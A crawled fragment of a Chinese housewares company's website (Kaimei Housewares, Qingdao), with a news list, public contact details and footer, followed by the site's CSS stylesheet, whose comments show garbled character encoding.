              <div class="m-hnews-title"><img src="/themes/zh/images/hnewstitle.jpg"> </div>
              <div class="m-hnews-subcate">
            <!--<li class="active"><a href="">我要加盟</a><div class="ryname"><img src="/image/hezuo01.png" alt="."></div>--> </li>
                              <li><a href="http://kaimeigroup.com/gongsixinwen/index.html">公司新闻</a> </li>
                              <li><a href="http://kaimeigroup.com/xingyedongtai/index.html">行业动态</a> </li>
                              <li><a href="http://kaimeigroup.com/yuangongzhijia/index.html">员工之家</a> </li>
                              <li><a href="http://kaimeigroup.com/aixinxingdong/index.html">爱心行动</a> </li>
                              <li><a href="http://kaimeigroup.com/zhaopinxinxi/index.html">招聘信息</a> </li>
                          </div>
              <ul class="m-list">
                                  <li><a href="http://kaimeigroup.com/gongsixinwen/573.html">
                    <div class="pic"><img src="/upload/2025-06-28/thumb_b79fc0f9b2365316e5144d6101059afc.jpg"></div> 
                    <div class="nr">
                        <span class="bt1">凯美股份精益管理项目启动会圆满收官</span>
                        <div class="line"></div><span class="bt2"><span class="bt2"></span></span>
                    </div>
                    </a>
                </li>
                      <li><a href="http://kaimeigroup.com/yuangongzhijia/559.html">
                    <div class="pic"><img src="/upload/2025-04-03/c7cbd8adc6ea1608ed289f749796caa3.png"></div> 
                    <div class="nr">
                        <span class="bt1">匠心初遇·蔚蓝同行-凯美股份新入职员工春游活动</span>
                        <div class="line"></div><span class="bt2"><span class="bt2"></span></span>
                    </div>
                    </a>
                </li>
                      <li><a href="http://kaimeigroup.com/xingyedongtai/558.html">
                    <div class="pic"><img src="/upload/2025-03-01/c201a4f5db9cbd50d529469adc4dfda5.jpg"></div> 
                    <div class="nr">
                        <span class="bt1">双节共庆，爱在厨房绽放 — 元宵节&amp;情人节美食与厨具的完美邂逅</span>
                        <div class="line"></div><span class="bt2"><span class="bt2"></span></span>
                    </div>
                    </a>
                </li>
                                      

            </ul>
              
          </div>
      </div>
       <div class="am-cf"></div>
      <div class="g-contact">
                <div class="m-contact-title container">
                    <img src="/themes/zh/images/lianxi.png">
                    <p style="text-align:center"><span style="line-height:1"><span style="color:#FFFFFF"><span style="font-size:20px">凯美家用品（青岛）股份有限公司</span></span><br>
<span style="color:#808080"><span style="font-size:20px"><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">Kaimei Housewares (Qingdao) Co., Ltd.</span></span></span></span></span></p>
                </div>
                
                <div class="m-contact-bd am-g container">
                    <li class="am-u-lg-4 am-u-sm-12">
                         <img src="/themes/zh/images/tel.jpg">
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:2"><span style="font-size:18px">电话</span></span></span></p>
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:14px"><span style="line-height:2">0532-86659088（国内销售部）</span></span></span></p>
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:14px"><span style="line-height:2">0532-86650603（国际销售部）</span></span></span></p>
                       
                    </li>
                    <li class="am-u-lg-4 am-u-sm-12">
                        <img src="/themes/zh/images/email.jpg">
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:2"><span style="font-size:18px">邮箱</span></span></span></p>
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:14px"><span style="line-height:2">sales@kaimeigroup.com</span></span></span></p>
                    </li>
                    <li class="am-u-lg-4 am-u-sm-12">
                        <img src="/themes/zh/images/add.jpg">
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:2"><span style="font-size:18px">地址</span></span></span></p>
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:14px"><span style="line-height:2">山东省青岛市环保产业园海和路</span></span></span></p>
                    </li>
                    
                </div>
                <div class="m-gobtn">
                    <a href="/lianxiwomen.html#liuyan">客户留言</a>
                </div>
            </div>
        
    <!--    <div class="g-map">-->

    <!--<img src="/themes/zh/images/map.jpg" width="98%">-->
    <!--    </div>-->
        <div class="g-dibu">
            <div class="m-dibu container"><p><a href="http://www.kaimeigroup.com/" target="_blank" style="color:#FFFFFF;">凯美</a> | <a href="http://www.kaimeigroup.com/" target="_blank" style="color:#FFFFFF;">凯美股份</a> | <a href="http://www.kaimeigroup.com/" target="_blank" style="color:#FFFFFF;">恺美悦家</a> 凯美家用品（青岛）股份有限公司 <a href="https://beian.miit.gov.cn/" target="_blank" style="color:#FFFFFF;">鲁ICP备19003670号-3</a>&nbsp;</p></div>
        </div>
    </div>
    <div class="g-rtop" data-am-widget="gotop">
         <a href="#top" title="回到顶部">
       <img src="/themes/zh/images/rtop.png">
    </a>

</div>






<script>
    $(function () {
    $(".clickimg").click(function () {
        $('.tanchu').addClass('tanchuhover');
    });
    $(".close8").click(function () {
        $('.tanchu').removeClass('tanchuhover');
    });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kaimeigroup.com/themes/zh/css/app.css
body_size: 7069
content:
/* Write your styles */

.am-g .am-g{margin: 0 auto;width: 100%;}

li{list-style-type: none;}

.container{width: 1200px; margin: 0px auto;}

.g-top{display: none;position: fixed;top: 0px;left: 50%;bottom: auto;right: auto;transform: translate(-50%, 0px);width: 1920px;height: 35px;z-index: 102;content: "tc";max-width: none;min-width: 0px;max-height: none;min-height: 0px;margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;-webkit-transform: translate(-50%, 0px);background-color: rgba(0, 0, 0, 0.8);}

.g-head{position: fixed;top:0;left: 50%;bottom: auto;right: auto;transform: translate(-50%, 0px);width: 100%;height: 80px;z-index: 101;content: "tc";max-width: none;min-width: 0px;max-height: none;min-height: 0px;margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;-webkit-transform: translate(-50%, 0px);background-color: rgba(0, 0, 0, 0.7);padding: 0 50px;}



.logo{transform: none;width: 59px;height: 60px;z-index: 103;content: "lt";max-width: none;min-width: 0px;max-height: none;min-height: 0px;margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;-webkit-transform: none;float: left;padding-top: 10px;}

.logo img{height: calc(100%);}

.m-nav{float: right;}

.m-nav li{float: left;}

.m-nav li a{display: block;color: #fff;font-size: 14px;font-weight: bold;line-height: 80px;padding: 0 25px;}

.m-nav li .submenu{display: none;}

.m-nav li:hover .submenu{display: block;}

.m-nav li .submenu{position: absolute;width: 100%;left: 0px;background-color: rgba(0,0,0,0.8);top: 80px;height: 130px;}

.m-nav li .submenu-title{float: left;width: /*580px*/ 30vw;color: #7e95b9;padding: 3.7rem 5rem 3.2rem 5rem;}

.m-nav li .submenu-title h2{margin: 0;margin: 0;font-size: 30px;line-height: 1.2;color: #fff;font-weight: normal;}

.m-nav li .submenu-title h6{margin: 0;font-size: 12px;color: #fff;line-height: 1.2;font-weight: normal;text-transform: uppercase;}

.m-nav li .space-submenu{float: left;padding: 3rem 0 3rem 5rem;}

.m-nav li .space-submenu li{float: left;width: 135px;text-align: center;margin: 0;}

.m-nav li .space-submenu li a{font-size: 14px;margin: 0;color: #fff;border-bottom: 0;line-height: 40px;width: 100%;padding: 0;text-align: center;border-bottom: 2px solid #fff0;transition: all 1s;padding-bottom: 8px;}

.m-nav li .space-submenu li .icoa {width: 40px;height: 40px;display: block;margin: 0 auto;}

.m-nav li .space-submenu li a:hover{text-decoration: none;border: 0;padding-bottom: 8px;color: #fff;border-bottom: 2px solid #eb6100;}

.m-rlogo{float: right;padding-top:1.5rem;margin-left: 2.5rem;display: none;}    



.m-lang{float: right;padding-top: 2.5rem;}

.m-lang a{width: 30px;height: 30px;line-height: 30px;display: block;background: #fff;color: #eb6100;margin: 0 auto;font-weight: bold;text-align: center;transition: all 500ms;font-family: arial;font-size: 12px;border-radius: 30px;}



.logoA{float: right;padding-top: 2.5rem;margin-left: 2.5rem;}

#w_wbox-1503555408259 { z-index: 999 !important; }

.tanchu{width:652px; position: fixed; left: 50%; margin-left:-326px; top:2030%; opacity:0;z-index:-9999;height:0; overflow:hidden; transition: all 1s;z-index: -99999}   

.tanchuhover{opacity:1; transition: all 1s; top:25%;z-index:1;height: 310px;}

.clickimg{width:37px; height:37px; cursor: pointer}

.close8{width: 30px;height: 30px;display: block;background: #fff;border-radius: 100px;box-shadow: #666 1px 1px 1px;cursor: pointer;color: #58595b !important;position: absolute;text-align: center;font-size: 12px;right: 10px;line-height: 30px;font-size: 12px;top: 10px;}



          .g-fhead {

             

position: fixed;

z-index: 4;

left: 0;

top: 0;

width: 100%;

max-width: 100%;

height:6rem;

overflow: hidden;

background-color: rgba(0, 0, 0, 0.8);

color: #FFF;

text-align: center;

}

          .fmlogo{width: 6rem;float: left;}

          .fmlogo img{width: 100%;}

/*ÃƒÆ’Ã‚Â¦Ãƒâ€šÃ‚ÂÃƒâ€¦Ã¢â‚¬Å“ÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â´Ãƒâ€šÃ‚Â¢*/

.tanchu{width: 652px;height: 310px;background: url(../images/tbg.png) no-repeat;padding-top: 1rem;}

.tanchu h1{width: 100%;line-height: 8.5rem;text-align: center;color: #fff;margin: 0;}

.m-tsea{width:33rem;text-align: center;margin: 0px auto;margin-top: 7rem;}

.m-tsea input{float: left;width: 25rem;height: 4rem;line-height: 4rem;border-width: 1px;border-style: solid;border-color: #f0f0f0;}

.m-tsea button{float: left;border: none;height: 4rem;line-height: 4rem;background-color: #eb6100;color: #fff;padding: 0 2rem; border-radius: revert;}





.g-banner{height: 100%;}

.am-slider-default{margin-bottom:0;}

.g-habou{margin-top: 6rem;}

.m-habout-bd{left: 0px;z-index: 104;width: 527px;height: 112px;font-size:14px;color: #707070 !important;margin-top: 2rem;}

.m-habout-left{padding: 0;}

.m-habout-num span{margin-right: 1.3rem;}

.m-habout-num span:nth-child(4){margin-right: 0;}

.m-habout-sub{height: 14.4rem;background-color: rgba(76, 76, 76, 1);margin-top: 2rem;}

.m-habout-sub-bd{}

.m-habout-sub-left{padding: 0;}

.m-habout-sub-left li{float: left;margin-right:4.4rem;}

.m-habout-sub-left li:nth-child(4){float: left;margin-right:0;}

.m-habout-sub-right{padding: 2.4rem;font-size:12px;color: #D3D3D3;line-height:2}

.g-hnews{margin-top: 5rem;overflow: hidden;margin-bottom: 10rem;}

.m-hnews-title{text-align: center;}

.m-hnews-bd{padding: 0;}

.m-hnews-bd li {width: 400px;float: left;position: relative;height: 434px;padding-top: 5px;}

.m-hnews-bd li a{width: 390px;display: block;margin: 0 auto;padding-top: 5px;transition: all 1.5s;}

.m-hnews-subcate {overflow: hidden;text-align: center;margin-top: 3rem;}

.m-hnews-subcate li{display: inline-block;padding: 0 10px;height: 35px;line-height: 35px;border-radius: 10px;position: relative;width: 150px;padding-left: 0;}

.m-hnews-subcate li a{border: 1px solid #e1e0e0;height: 32px;line-height: 32px;display: block;color: #58595b;text-align: center;transition: all 500ms;background: #fff;font-size: 14px;position: relative;}

.m-hnews-subcate li a:hover,.m-subcate li.active a{height: 32px;line-height: 32px;display: block;background: #eb6100;color: #fff;border: 1px solid #eb6100;text-align: center;}

.ryname{z-index: -1;position: absolute;text-align: center;line-height: 26px;text-transform: uppercase;width: 26px;font-family: arial;height: 0;padding: 0;color: #fff;margin-left: -13px;font-size: 12px;overflow: hidden;top: -37px;left: 50%;transition: all 500ms;}

.g-hhz{background-color: rgba(76, 76, 76, 1);}

.g-hhz-left{padding: 0;}

.g-hhz-right{padding: 0}

.g-hhz li {overflow: hidden;width: 50%;height: 100vh;float: left;opacity: 1;background-image: linear-gradient(0deg,#000000 0,#000000 100%);transition: all 1.5s;}

.g-hhz li .zk1_bg {width: 100%;height: 100vh;position: relative;}

.g-hhz li a.zk1_jd {width: 100%;height: 100%;display: block;position: relative;background: url(../images/hzxx.jpg) no-repeat center center;transition: all 1s;opacity: 0.7;}

.g-hhz li .zk1_bg h1 {width: 106px;height: 106px;text-align: center;display: block;position: absolute;top:25vh;left: 50%;margin-left: -53px;transition: all 1s;}

.g-hhz li .zk1_bg span {width: 200px;text-align: center;color: #fff;font-size: 30px;height: 20px;display: block;position: absolute;top: 40vh;left: 50%;margin-left: -100px;transition: all 1s;}

.g-hhz li .zk1_bg p {width: 40vw;text-align: center;color: #fff;font-size: 12px;height: 20px;display: block;position: absolute;line-height: 2;top: 48vh;left: 50%;opacity: 1;margin-left: -20vw;transition: all 1s;}

.g-hhz li .zk1_bg h2 {width: 130px;height: 36px;font-weight: normal;text-align: center;display: block;position: absolute;top: 60vh;left: 50%;opacity: 1;margin-left: -65px;transition: all 1s;}

.g-hhz li a.more3 {width: 130px;height: 36px;line-height: 36px;display: block;color: #eb6100;margin: 0 auto;text-align: center;transition: all 500ms;font-family: arial;font-size: 14px;border: 1px solid #eb6100;}

.g-hhz li a.zk2_jd {width: 100%;height: 100vh;display: block;background: url(../images/hzjm.jpg) no-repeat center center;transition: all 1s;opacity: 0.7;}

.g-hhz li .zk1_bg:hover a.zk1_jd {background: url(../images/hzxx.jpg) no-repeat center center;transition: all 1s;opacity: 0.3;}

.g-hhz li .zk1_bg:hover a.zk2_jd {background: url(../images/hzjm.jpg) no-repeat center center;transition: all 1s;opacity: 0.3;}

.g-hhz li a.more3:hover {width: 130px;height: 36px;line-height: 36px;display: block;border: 1px solid #eb6100;background: #eb6100;color: #fff;text-align: center;transition: all 500ms;font-family: arial;font-size: 14px;}

.g-hpro{height: 100%;overflow:hidden;background-color: #f8f8f8;padding-top: 2rem;}

.m-hpro{padding-left:2.5vw;margin: 0;}

.m-hpro li{width:32vw;height: 38vh;overflow: hidden;float:left;}



 .m-hpro-item-hd{width:30vw;height: 100%; background: #fff;position: relative;overflow: hidden;}







.m-hpro li:nth-child(3){margin-right: 0;}

.m-hpro li:nth-child(4){width: 48vw;height: 38vh;overflow: hidden;float: left;margin-top: 4vh;margin-bottom: 4vh;}

.m-hpro li:nth-child(4) .m-hpro-item-hd,.m-hpro li:nth-child(5) .m-hpro-item-hd{width: 46vw;height: 38vh;overflow: hidden;background: #fff;position: relative;}





.m-hpro li:nth-child(5){width: 48vw;height: 38vh;overflow: hidden;float: left;margin-top: 4vh;margin-bottom: 4vh;}

.m-hpro li:nth-child(4) .m-hpro-item-left,.m-hpro li:nth-child(5) .m-hpro-item-left{width: 330px;}

.m-hpro-item-left{ width: 230px;height: 230px;position: absolute;left: 2vw;top: 3vh;z-index: 1;}



.m-hpro-item-left .proline{width: 12rem;position: relative;height: 1px;border-top: 1px solid #e6e6e6;margin-top: 10px;margin-bottom: 10px;}

.m-hpro-item-left .proline:before {content: "";display: block;width: 7px;height: 7px;position: absolute;top: -4px;left: 0;z-index: 9999;background: #eb6100;transition: all 1s;opacity: 0;}

.m-hpro li:hover .proline:before {content: "";display: block;width: 7px;height: 7px;position: absolute;left: 120px;z-index: 9999;background: #eb6100;opacity: 1;}

.m-hpro-item-left .probiaoti {color: #eb6100;font-size: 26px;}

.m-hpro-item .sub a{font-size: 14px;line-height: 24px;width: 80px;float: left;color: #717171;font-size: 12px;line-height: 2;color: #717171;transition: all 1s;}

.m-hpro-item .sub a:hover {font-size: 12px;line-height: 2;color: #eb6100;}





.m-hpro-item-right{position: absolute;width: 100%;height: 100%;z-index:0;top: 0px;left:0px;transition: all 1s;overflow:hidden;}

.m-hpro-item-right img{width: 100%;}

.m-hpro li:hover .m-hpro-item-right{left: 20px;}

.m-hpro li:nth-child(4) .m-hpro-item-right,.m-hpro li:nth-child(5) .m-hpro-item-right{position: absolute;width: 100%;height: 100%;z-index:0;top:0px;left:5%;transition: all 1s;overflow:hidden;}

.m-hpro li:nth-child(4):hover .m-hpro-item-right,.m-hpro li:nth-child(5):hover .m-hpro-item-right{left:0px;}

.am-slider-default .am-control-nav{display: none;}

/*ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â¡Ãƒâ€šÃ‚ÂµÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“Ãƒâ€šÃ‚Â°ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â¢Ãƒâ€¦Ã‚Â¾ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â¸ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â°ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â¸Ãƒâ€šÃ‚ÂªÃƒÆ’Ã‚Â¦Ãƒâ€šÃ‚Â Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â§ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒâ€šÃ‚Â®ÃƒÆ’Ã‚Â©ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒâ€šÃ‚Â¾ÃƒÆ’Ã‚Â¦Ãƒâ€¦Ã‚Â½Ãƒâ€šÃ‚Â¥*/



.g-cate-img{margin-top: 5rem;margin-bottom: 5rem;}

.m-cate-title{margin-bottom: 3rem;text-align: center;}

.m-cate-img ul{margin: 0;padding: 0;}

.m-cate-img li{width: 32%;/* background:red; */height:30rem;position: relative;padding: 0;margin-right: 2rem;}

.m-cate-img li img{width: 100%;}

.m-cate-img li:nth-child(3n){margin-right: 0;}

.m-cate-img li .hover{position: absolute;top: 0;width: 100%;height: 100%;/* background-color: rgba(0, 0, 0,0.7); */padding-top: 10rem;}

.m-cate-img li .hover .icoa{width:4rem;height:4rem;display: block;margin: 0 auto;}

.m-cate-img li .hover h2{text-align: center;color: #fff;margin-top: 1rem;margin-bottom: 0;}

.m-cate-img li .hover P{text-align: center;color: #fff;margin-top: 0rem;}



/*ÃƒÆ’Ã‚Â¥ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦Ãƒâ€šÃ‚Â³ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚ÂºÃƒâ€¦Ã‚Â½ÃƒÆ’Ã‚Â¦Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â»Ãƒâ€šÃ‚Â¬*/

.m-about {margin-top: 2rem;margin-bottom: 2rem;}

.m-about-left{padding: 0;padding: 2px 0 16px 0;}

.m-about-right{}

.m-honour{padding:0;}

.m-honour li{width: 20%;float: left;margin-bottom: 1rem;text-align: center;}

.m-honour li img{width: 90%;}

.m-video{margin-top: 3rem;}

.m-video video{width: 100%;}



/*ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚ÂÃƒâ€¹Ã¢â‚¬Â ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â½Ãƒâ€¦Ã¢â‚¬Å“*/

.g-catebanner{position: relative;overflow:hidden;}

.g-catebanner img{width: 100%;}

.m-catename{position: absolute;bottom: 0px;width: 423px;height: 132px;left: 355px;z-index: 2;background-color: rgba(0, 0, 0, 0.6);color:#fff;padding: 2rem;}

.m-catename p{font-size:2.6rem;margin: 0;font-weight: bold;}

.m-catename h3{margin-bottom: 0;font-size: 2.4rem;font-weight: normal;}

.g-box{margin-top: 6rem;}

.g-con-box{margin-top: 12rem;}

.m-bd{margin-top: 2rem;}

.m-subcate{overflow: hidden;}

.m-subcate li{float: left;padding: 0 10px;height: 35px;line-height: 35px;border-radius: 10px;position: relative;width: 150px;padding-left: 0;}

.m-subcate li a{border: 1px solid #e1e0e0;height: 32px;line-height: 32px;display: block;color: #58595b;text-align: center;transition: all 500ms;background: #fff;font-size: 14px;position: relative;}

.m-subcate li a:hover,.m-subcate li.active a{height: 32px;line-height: 32px;display: block;background: #eb6100;color: #fff;border: 1px solid #eb6100;text-align: center;}

.ryname{z-index: -1;position: absolute;text-align: center;line-height: 26px;text-transform: uppercase;width: 26px;font-family: arial;height: 0;padding: 0;color: #fff;margin-left: -13px;font-size: 12px;overflow: hidden;top: -37px;left: 50%;transition: all 500ms;}

.g-pro{background: url(../images/tpp.jpg) no-repeat center center fixed;height:102.9rem;padding:4.5rem 0;}

.m-pro-title p{text-align: center;margin-bottom: 0;margin-top: 0;}

.m-pro-bd{margin-top:3rem;}

.g-contact{height: 45.5rem;background-color: rgba(77, 77, 77, 1);padding: 5.5rem 0;}

.m-contact-title{text-align: center;}

.m-contact-bd{margin-top: 2rem;margin-bottom: 1rem;}

.m-contact-bd li{text-align: center;}

.m-contact-bd li p{margin: 0;}

.m-gobtn{width: 300px;height: 55px;margin: 0px auto;}

.m-gobtn a{width: 130px;height: 36px;line-height: 36px;display: block;color: #eb6100;margin: 0 auto;text-align: center;transition: all 500ms;font-family: arial;font-size: 14px;border: 1px solid #eb6100;}

.g-map{/* height: 24rem; */}

.g-dibu{height: 7.5rem;background-color: rgba(77, 77, 77, 1);color: #fff;text-align: center;line-height: 7.5rem}

.g-rtop{width: 40px;height: 40px;margin-top: 1px;padding: 0;cursor: pointer;position: relative;background: rgba(88,89,91,0.6);position: fixed;right: 10px;margin-right: 0px;bottom: 10px;padding-bottom: 0px;z-index: 999;}

.g-rtop a{width: 100%;display: inline-block;text-align: center;line-height: 4rem;}



/*ÃƒÂ¥Ã…Â Ã‚Â ÃƒÂ§Ã¢â‚¬ÂºÃ…Â¸*/
/*
.m-pro-bd li{padding-left: 55rem;margin-bottom:3rem;}
.m-pro-bd li:nth-child(2n+1){padding-right: 60rem;padding-left: 19.5rem;}
.m-pro-bd li:nth-child(5){padding-right: 60rem;padding-left:22.5rem;}
.m-pro-bd li:nth-child(7){padding-right: 60rem;padding-left:9.5rem;}
.m-pro-bd li:nth-child(9){padding-right: 60rem;padding-left:29.5rem;}*/

.m-pro-bd li{text-align: center;overflow: hidden;padding-left: 43.75%;margin-bottom: 3rem;}
.m-pro-bd li span{width:5rem;height:5rem;background: #fff;display: inline-block;border-radius: 50%;text-align: center;line-height:5rem;margin-right:1rem;color: #eb6100;font-size: 3rem;font-style: italic;font-weight: bold;}
.m-pro-bd li i{width: 2rem;height: 2rem;background: rgb(255,255,255,0.3);display: inline-block;border-radius: 50%;position: relative;top: .5rem;}
.m-pro-bd li i:after{content: "";display: block;width: 1rem;height: 1rem;border-radius: 50%;background-color:rgb(255,255,255,0.8);position: relative;top:.5rem;left: .5rem;}
.m-pro-bd li:nth-child(2n){padding-right:43.75%;padding-left:0;}
.m-pro-bd li:nth-child(2n) span{margin-left:1rem;float: right;}
.m-pro-bd li:nth-child(2n) i{float: right;}

.m-pro-bd li:nth-child(2n) .ms .bt{text-align: right;}
.m-pro-bd li:nth-child(2n) .icon{margin-right:0;margin-left: 1rem;float: right;}
.m-pro-bd li:nth-child(2n) .ms{float: right;}

.m-pro-bd li .icon{display: inline-block;height: 5rem;float: left;margin-right:1rem;}
.m-pro-bd li .ms{display: inline-block;float: left;padding-top: 1rem;color:#fff;font-size: 1.6rem;}
.m-pro-bd li .ms .bt{font-size: 2.4rem;text-align: left;}
.m-pro-bd li .ms p{margin: 0;text-align: left;font-size:1.4rem;}




/*ÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚ÂÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â³Ãƒâ€šÃ‚Â»ÃƒÆ’Ã‚Â¦Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â»Ãƒâ€šÃ‚Â¬*/

.m-book-title{text-align: center;font-size: 3rem;color: #707070 !important;margin:3rem 0;}

.m-book li{position:relative;line-height: 4rem;padding-left: 0;}

.m-book li input{width: 100%;line-height: 4rem;padding-left: 3rem;}

.m-book-icon{position: absolute;left: 0 !important;right: initial;top: 50% !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);width: auto;height: auto;padding-left: 2.5rem;padding-left: 1rem;}

.m-book-input{margin-bottom: 2rem;overflow: hidden;}

.m-book-input input{background: #efefef;border: 1px solid #e9e9e9;}

.m-book-textarea{height: 150px;}

.m-book-textarea textarea{display: inline-block;height: inherit;width: inherit;border-width: 1px;border-style: solid;border-color: #eee;resize: none;border-radius: 3px;width: 100%;padding-top: 5px;background: #efefef;}

.u-btn{width: 100%;margin-top: 1.5rem;margin-bottom: 2rem;}

.u-btn button{background: #eb6100;width: 100%;border: none;line-height: 4rem;color:#fff;border-radius: 3px;}



/*ÃƒÆ’Ã‚Â¥Ãƒâ€¦Ã‚Â Ãƒâ€šÃ‚Â¨ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¥Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬ÂÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚Â¡Ãƒâ€šÃ‚Â¨*/



.m-list li{width: 400px;float: left;position: relative;height: 434px;padding-top: 5px;}

.m-list{padding: 0;}

.m-list li a{width: 390px;display: block;margin: 0 auto;padding-top: 5px;transition: all 1.5s;}

.m-list li .pic{width: 380px;height: 253px;margin: 0 auto;transition: all 1.5s;background-size: 100% !important;overflow: hidden;/* background: #222; */}

.m-list li .nr {transition: all 1.5s;width: 380px;margin: 10px auto;height: 150px;transition: all 1s;top: 160px;}

.m-list li .bt1{font-size: 16px;color: #58595b;margin: 0 auto;padding-bottom: 10px;padding-top: 15px;display: block;text-align: center;text-overflow: ellipsis;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}

.m-list li .line {width: 35px;border: 1px solid #ccc;z-index: 0;transition: all 1.5s;margin: 5px auto;}

.m-list li .bt2 {font-size: 12px;color: #9b9998;width: 360px;display: block;margin: 0 auto;padding-top: 3px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;line-height: 26px;transition: all 1s;height: 88px;opacity: 1;text-align: center;}

.m-list li:hover {background: #f1f1f1;}



/*

ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“Ãƒâ€šÃ‚Â°ÃƒÆ’Ã‚Â©ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬ÂÃƒâ€šÃ‚Â»ÃƒÆ’Ã‚Â¥ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â®Ãƒâ€šÃ‚Â¹*/

.g-cbox{margin-top: 14rem;}

.m-bd-title{white-space: normal;line-height: 40px;font-size: 20px;text-align: center;}

.m-cbd{width: 80rem;margin: 0px auto;}

.m-cbd .cate{color: #c8c8c8;font-size: 12px;text-align: center;}

.m-cbd span{color: #969696;margin-right: 3rem;}

.m-cbd-con{padding: 3rem 0;border-top:1px solid;border-top-color: rgba(240,240,240,1);}

.m-pn{width: 100%;height: 0px;border-top-width: 1px;border-top-style: solid;border-top-color: rgba(240,240,240,1);opacity: 1;filter: alpha(opacity:100);padding-top:2rem;margin-bottom: 2rem;height: 5rem;}

.m-pn li{color: #969696;}

.m-pn li a{color: #656565;width: auto;max-width: 250px;overflow: hidden;text-overflow: ellipsis;vertical-align: middle;white-space: nowrap;display: inline-block;}

.m-cbd-con img{width: 100%;height: auto;}



/*ÃƒÆ’Ã‚Â¥ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒâ€šÃ‚Â¾ÃƒÆ’Ã‚Â§ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â°ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡ÃƒÆ’Ã‚Â¥Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬ÂÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚Â¡Ãƒâ€šÃ‚Â¨*/

.m-subname{margin: 0;padding: 0;margin-top: 2rem;}

.m-subname li{ padding: 0 20px 0 0;height: 40px;line-height: 30px;float: left;overflow: hidden;}

.m-subname li a {width: 100px;height: 40px;line-height: 40px;display: block;color: #333;border-bottom: #fff 3px solid;text-align: center;transition: all 500ms;font-size: 14px;}

.m-subname li a:hover {width: 100px;height: 40px;line-height: 40px;display: block;border-bottom: #eb6100 3px solid;color: #eb6100;text-align: center;}

.m-subname li.active a {width: 100px;height: 40px;line-height: 40px;display: block;border-bottom: #eb6100 3px solid;color: #eb6100;text-align: center;}



.m-imglist{padding: 0;margin: 0;margin-bottom: 10rem;overflow: hidden;}

.m-imglist li{width: calc((100% - 80px)/4);float: left;margin: 10px;}

.m-imglist li figure {background-color: #eee;display: block;line-height: normal;overflow: hidden;width: 280px;position: relative;margin: 0 auto;}

.m-imglist li figure img {display: block;width: 280px;height: 280px;transition: 424ms linear;}

.m-imglist li:hover figure img {transform: scale(1.05);-webkit-transform: scale(1.05);-moz-transform: scale(1.05);}



.m-imglist li figcaption {display: block;color: #5d5d5d;font-size: 14px;line-height: normal;text-align: center;margin-top: 12px;transition: 350ms;margin-bottom: 12px;}





/*ÃƒÆ’Ã‚Â¥Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â¡Ãƒâ€šÃ‚Âµ*/

.m-page{margin: 2rem 0 5rem 0;overflow: hidden;text-align: right;}

.m-page li{display: inline-table;margin-left:2px;margin-right: 5px;}

.m-page li a{ height: 30px;width: 30px;color: rgba(102, 102, 102, 1);border-width: 0;border-style: solid;border-color: rgba(255,255,255,0);background-color: rgba(242, 242, 242, 1);text-align: center;position: relative;

display: inline-block;}

.m-page li .active,.m-page li:hover a{text-decoration: none;background-color: #eb6100;color: rgba(255,255,255,1);}



